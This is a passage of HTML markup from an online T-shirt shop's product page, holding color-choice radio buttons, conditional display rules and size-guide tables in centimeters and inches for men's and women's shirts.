	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_227697f5f7e6df5f">
	<input type="radio" id="tmcp_choice_22_0_227697f5f7e6df5f" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-227697f5f7e6df5f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_228697f5f7e6e142">
	<input type="radio" id="tmcp_choice_22_1_228697f5f7e6e142" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-228697f5f7e6e142"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_229697f5f7e6e364">
	<input type="radio" id="tmcp_choice_22_2_229697f5f7e6e364" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-229697f5f7e6e364"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_230697f5f7e6e687">
	<input type="radio" id="tmcp_choice_22_3_230697f5f7e6e687" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-230697f5f7e6e687"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_231697f5f7e6e8a0">
	<input type="radio" id="tmcp_choice_22_4_231697f5f7e6e8a0" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-231697f5f7e6e8a0"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_232697f5f7e6eaca">
	<input type="radio" id="tmcp_choice_22_5_232697f5f7e6eaca" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-232697f5f7e6eaca"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_233697f5f7e6ecda">
	<input type="radio" id="tmcp_choice_22_6_233697f5f7e6ecda" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-233697f5f7e6ecda"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_234697f5f7e6ef44">
	<input type="radio" id="tmcp_choice_22_7_234697f5f7e6ef44" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-234697f5f7e6ef44"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_235697f5f7e6f437">
	<input type="radio" id="tmcp_choice_22_8_235697f5f7e6f437" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-235697f5f7e6f437"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_236697f5f7e6f853">
	<input type="radio" id="tmcp_choice_23_0_236697f5f7e6f853" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-236697f5f7e6f853"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_237697f5f7e6faae">
	<input type="radio" id="tmcp_choice_23_1_237697f5f7e6faae" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-237697f5f7e6faae"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_238697f5f7e6fd04">
	<input type="radio" id="tmcp_choice_23_2_238697f5f7e6fd04" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-238697f5f7e6fd04"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_239697f5f7e7013d">
	<input type="radio" id="tmcp_choice_23_3_239697f5f7e7013d" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-239697f5f7e7013d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_240697f5f7e7035c">
	<input type="radio" id="tmcp_choice_23_4_240697f5f7e7035c" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-240697f5f7e7035c"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_241697f5f7e70592">
	<input type="radio" id="tmcp_choice_23_5_241697f5f7e70592" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-241697f5f7e70592"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_242697f5f7e70792">
	<input type="radio" id="tmcp_choice_23_6_242697f5f7e70792" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-242697f5f7e70792"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_243697f5f7e7099f">
	<input type="radio" id="tmcp_choice_23_7_243697f5f7e7099f" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-243697f5f7e7099f"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_244697f5f7e70cea">
	<input type="radio" id="tmcp_choice_23_8_244697f5f7e70cea" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-244697f5f7e70cea"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-929236126">


	<div id="col-1429491814" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-901935112" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-901935112 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1107138861">


	<div id="col-786319178" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
